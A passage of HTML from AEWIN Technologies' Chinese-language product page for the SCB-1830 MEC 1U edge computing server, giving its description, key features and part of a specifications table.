pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6264 menu-item-has-children"> <a href="javascript:;">网路扩充卡</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 menu-item-has-children"> <a href="javascript:;">其他模组</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="hover:text-blue-300">高性能系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="hover:text-blue-300">主流系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="hover:text-blue-300">标准系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="hover:text-blue-300">入门级系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="hover:text-blue-300">工业防火墙</a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="hover:text-blue-300">所有系列</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="hover:text-blue-300">通用服务器</a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="hover:text-blue-300">边缘计算服务器</a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="hover:text-blue-300">工作站</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="hover:text-blue-300">1 ~ 10G</a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="hover:text-blue-300">25G ~ 100G</a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="hover:text-blue-300">Mixed</a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="hover:text-blue-300">PoE+</a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="hover:text-blue-300">QAT</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="hover:text-blue-300">安全</a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="hover:text-blue-300">IPMI</a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="hover:text-blue-300">VGA</a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="hover:text-blue-300">RAID</a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="hover:text-blue-300">QAT</a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="hover:text-blue-300">存储</a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="hover:text-blue-300">PCIe Conv Kit</a></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-11089"> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" target="">工作负载优化</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-12708"> <a href="https://www.aewin.cn/taxonomy_application/edgeai-zh-hans/" target="">边缘人工智能</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6500"> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" target="">网路安全与运算</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6268"> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" target="">软体定义广域网路(SD-WAN)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6269"> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" target="">虚拟化平台技术(NFVI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6301"> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" target="">边缘运算/人工智慧(Edge Computing & AI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6302"> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" target="">5G/开放式虚拟接入网</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-6665"> <a href="https://www.aewin.cn/news/" target="">最新消息</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-exhibitions menu-item-6666"> <a href="https://www.aewin.cn/exhibitions/" target="">展览资讯</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6304"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="">技术专栏</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-white menu-item-6951"> <a href="https://www.aewin.cn/white/" target="">白皮书</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"> <a href="https://www.aewin.cn/company-profile/" target="">公司简介</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"> <a href="https://www.aewin.cn/about-us/" target="">关于其阳</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"> <a href="https://www.aewin.cn/odm/" target="">ODM / OEM 服务</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-office menu-item-6952"> <a href="https://www.aewin.cn/office/" target="">全球据点</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"> <a href="https://www.aewin.cn/welcome-to-join-us/" target="">加入其阳</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div></nav><nav class="fixed z-30 flex items-center justify-center w-full h-12 bg-white border-gray-900 max-w-1920 x-center lg:hidden border-b-1"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a> <button class="absolute flex items-center right-10 hamburger"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg" alt="hamburger" width="26"> </button> <button class="absolute flex items-center hidden right-10 hamburger-close"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg" alt="hamburger_close" width="24"> </button><div class="fixed z-30 flex-grow hidden w-full min-h-screen text-lg text-gray-200 bg-white top-48 m-nav"><div class="p-8 uppercase tracking-px-07"> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品资讯</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">解决方案</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品应用</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">最新消息</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">关于其阳</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="https://www.aewin.cn/sales-and-quotation/"  class="flex items-center py-4 justify-between "> <span class="mr-2">联络我们</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a href="javascript:;" class="flex items-center justify-between py-4 m-has-mega-menu"> <span class="mr-2"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div><div class="pl-6 mt-5 font-bold js-item">网通产品</div> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="py-2 pl-8 js-item"> 高性能系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="py-2 pl-8 js-item"> 主流系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="py-2 pl-8 js-item"> 标准系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="py-2 pl-8 js-item"> 入门级系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="py-2 pl-8 js-item"> 工业防火墙 </a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="py-2 pl-8 js-item"> 网通产品 </a><div class="pl-6 mt-5 font-bold js-item">服务器</div> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="py-2 pl-8 js-item"> 通用服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="py-2 pl-8 js-item"> 边缘计算服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="py-2 pl-8 js-item"> 工作站 </a> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" class="py-2 pl-8 js-item"> AEWIN Edge AI加速器支持指南 </a><div class="pl-6 mt-5 font-bold js-item">网路扩充卡</div> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="py-2 pl-8 js-item"> 1 ~ 10G </a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="py-2 pl-8 js-item"> 25G ~ 100G </a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="py-2 pl-8 js-item"> Mixed </a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="py-2 pl-8 js-item"> PoE+ </a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="py-2 pl-8 js-item"> QAT </a><div class="pl-6 mt-5 font-bold js-item">其他模组</div> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="py-2 pl-8 js-item"> 安全 </a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="py-2 pl-8 js-item"> IPMI </a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="py-2 pl-8 js-item"> VGA </a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="py-2 pl-8 js-item"> RAID </a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="py-2 pl-8 js-item"> QAT </a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="py-2 pl-8 js-item"> 存储 </a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="py-2 pl-8 js-item"> PCIe Conv Kit </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" class="py-2 pl-8 js-item"> 工作负载优化 </a> <a href="https://edgeai.aewin.com/9" class="py-2 pl-8 js-item"> 边缘人工智能 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" class="py-2 pl-8 js-item"> 网路安全与运算 </a> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" class="py-2 pl-8 js-item"> 软体定义广域网路(SD-WAN) </a> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" class="py-2 pl-8 js-item"> 虚拟化平台技术(NFVI) </a> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" class="py-2 pl-8 js-item"> 边缘运算/人工智慧(Edge Computing & AI) </a> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" class="py-2 pl-8 js-item"> 5G/开放式虚拟接入网 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/news/" class="py-2 pl-8 js-item"> 全部新聞 </a> <a href="https://www.aewin.cn/exhibitions/" class="py-2 pl-8 js-item"> 展览资讯 </a> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" class="py-2 pl-8 js-item"> 技术专栏 </a> <a href="https://www.aewin.cn/white/" class="py-2 pl-8 js-item"> 白皮书 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/company-profile/" class="py-2 pl-8 js-item"> 公司简介 </a> <a href="https://www.aewin.cn/about-us/" class="py-2 pl-8 js-item"> 关于其阳 </a> <a href="https://www.aewin.cn/office/" class="py-2 pl-8 js-item"> 全球据点 </a> <a href="https://www.aewin.cn/odm/" class="py-2 pl-8 js-item"> ODM / OEM 服务 </a> <a href="https://www.aewin.cn/welcome-to-join-us/" class="py-2 pl-8 js-item"> 加入其阳 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/zh-hant/products/scb-1830-mec/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="zh-hant">繁體中文</span> </a> <a href="https://www.aewin.cn/en/products/scb-1830-mec/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="en">English</span> </a> <a href="https://www.aewin.cn/ko/products/scb-1830-mec/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="ko">한국어</span> </a></div></nav><section class="relative pt-32 pb-24 overflow-hidden lg:pt-px-178 lg:pb-40 xl:h-600" id="scene-1"><div class="absolute inset-0 z-0 flex w-full"><video class="object-cover w-full h-full" playsinline autoplay muted loop src="https://www.aewin.cn/wp-content/uploads/2019/11/32413318-hd1.mp4"></video><div class="absolute inset-0 w-full h-full bg-black opacity-7"></div><div class="absolute top-0 left-0 right-0 w-full js-top lg:bg-white h-half"></div><div class="absolute bottom-0 left-0 right-0 w-full js-bottom lg:bg-white h-half"></div></div><div class="relative flex flex-col items-center px-3 pt-8 text-center text-white xl:px-0"> <img class="w-20 js-image md:w-auto" src="https://www.aewin.cn/wp-content/uploads/2019/11/smart-factory-01-e1572856086871.png" alt="product_kv_icon"><h2 class="text-3xl js-text xl:text-px-34 leading-125 tracking-px-17">边缘计算服务器</h2><h3 class="js-text xl:text-lg tracking-px-09">AEWIN Technologies Co., Ltd.</h3></div></section><section id="scene-2"><div class="relative py-4 lg:pt-16 lg:pb-12"><div class="container flex flex-col items-center px-3 mx-auto max-w-1004 lg:px-0"><h3 class="mb-4 font-bold text-blue-400 js-text text-px-28 leading-171 tracking-px-14">SCB-1830 MEC</h3><div class="flex items-center mb-8"><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon1.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon2.png" alt="" width="60" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon3.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon4.png" alt="" width="62" height="62"></div><div class="px-2 md:px-px-26"> <img class="js-image max-w-50 md:max-w-full" src="https://www.aewin.cn/wp-content/uploads/2019/08/product_icon5.png" alt="" width="62" height="62"></div></div><p class="text-gray-500 js-des leading-188 tracking-px-08"> 1U机架式边缘计算服务器，支持Intel® Xeon® D-2100（Skylake-D）系列处理器、4 x DDR4内存插槽、console端口、2 x USB 3.0、2 x 1GbE RJ45（Intel i210 AT）、8 x 1GbE RJ45、4 x 10GbE SFP+（Inphi CS4223）、2 x 半高PCIe x8（用于2 x T4）或1 x 全高PCIe x 16前访问扩展插槽、2 x 2.5”SATA驱动器、1 x mSATA、1 x M.2、1 x miniPCIe</p></div></div><div class="bg-blue-300 js-reveal"><div class="container flex flex-wrap mx-auto text-lg text-center text-white tracking-px-09 max-w-1004 sm:flex-no-wrap"><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'overview'}" @click="tabSlider = 'overview'">Overview</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'specifications'}" @click="tabSlider = 'specifications'"> Specifications</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'download'}" @click="tabSlider = 'download'">Download</div><div class="flex items-center justify-center w-1/2 cursor-pointer sm:max-w-222 h-60 sm:w-full js-tab-btn" :class="{ 'bg-blue-1100' : tabSlider === 'optional'}" @click="tabSlider = 'optional'">Optional</div></div></div></section><section class="px-3 lg:px-0" id="scene-3"><div
class="container mx-auto max-w-480 lg:max-w-1004 js-tab"><div class="swiper-container tab-slider"><div class="swiper-wrapper"><div class="bg-white swiper-slide pb-px-148 pt-px-102"><div class="flex flex-wrap mb-8"><div class="w-full lg:w-1/2 flex md:flex-row flex-col-reverse"><div class="relative  text-gray-200"><div class="swiper-container gallery-thumbs lg:h-380"><div class="swiper-wrapper"><div class="swiper-slide"> <img src="https://www.aewin.cn/wp-content/uploads/2020/07/SCB-1830_T4.jpg" alt="" width="500" height="500"></div></div></div> <svg class="js-arrow-up absolute -top-28 inset-x-0 mx-auto z-10  fill-current cursor-pointer hidden lg:block"
xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"> <path d="M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z" /> <path d="M0 0h24v24H0z" fill="none" /></svg> <svg class="js-arrow-down absolute  inset-x-0  mx-auto z-10 fill-current cursor-pointer hidden lg:block"
xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"> <path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z" /> <path d="M0 0h24v24H0z" fill="none" /></svg></div><div class="swiper-container gallery max-w-400"><div class="swiper-wrapper"><div class="swiper-slide"> <a class="outline-none" href="https://www.aewin.cn/wp-content/uploads/2020/07/SCB-1830_T4.jpg" data-fancybox="images"> <img src="https://www.aewin.cn/wp-content/uploads/2020/07/SCB-1830_T4.jpg" alt="" width="500" height="500"> <img class="absolute right-15 top-0" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/zoom_icon.svg" alt="zoom"> </a></div></div></div></div><div class="w-full mt-4 lg:mt-0 lg:w-1/2 text-gray-200"><div class="text-lg font-bold leading-167 tracking-px-09 mb-2">Key features</div><ul class="text-sm leading-15 tracking-px-07 list-3"><li class="mb-3">支持Intel® Xeon® D-2100（Skylake-D）处理器，FCBGA2518</li><li class="mb-3">4 x DDR4 RDIMM内存，最高可达2666 MHz</li><li class="mb-3">支持Intel QAT（by SKU）</li><li class="mb-3">10 x RJ45 1GbE和4 x SFP+ 10GbE端口，1 x PCIe x 16插槽用于GPU</li><li class="mb-3">2 x 2.5”SATA, 1 x mSATA</li><li class="mb-3">IPMI v2.0</li></ul><div class="tracking-px-08 text-gray-200">Status : <span
class="text-blue-300">available</span></div></div></div><p class="leading-188 text-gray-200 tracking-px-08">SCB-1830 MEC是一款1U机架式硬件平台。SCB-1830 MEC采用Intel® Embedded IA组件构建，具有使用寿命保证，支持单路Intel® 14nm Skylake-D Xeon D-2100系列处理器。该平台支持四个un-buffered and non-ECC DDR4 2400/2666MHz DIMM插槽，最大容量高达256GB。为了提供最佳网络性能和最佳利用率，其强大的存储接口包括两个2.5" SATA驱动器和一个mSATA。SCB-1830 MEC设计有多个网络连接端口以及专用插槽，用于为GPU安装1x PCIe x16插槽。前面板还具有一个USB 3.0端口、一个RJ45 console端口和LED指示灯，用于监测电源和存储设备活动，以进行本地系统管理、维护和诊断。此外，SCB-1830 MEC的设计符合RoHS、FCC和CE标准。</p></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Specifications</div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 处理器系统</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">CPU</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">支持Intel® Xeon® D-2100（Skylake-D）处理器，FCBGA2518</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">芯片组</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">SOC集成</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">BIOS</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">AMI® 64Mb SPI BIOS</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 内存</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">类型</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">4 x 通道，DDR4 2400/2666 MHZ ECC，无缓冲内存或无 ECC UDIMM</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">容量</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">最高可达256GB</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 扩展</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">板载扩展插槽</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">2 x PCIe x 8 HHHL或1 x PCIe x 16 FHHL（前），1 x PCIe x 8（后）</div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 网络</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">GbE网络</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">10 x 1GbE RJ45端口<br /> 4 x 10GbE SPF+端口<br /></div></div></div></div><div class="border-b-0 last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 存储</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">SATA</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">2x 2.5” SATA HDD</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">CompactFlash / 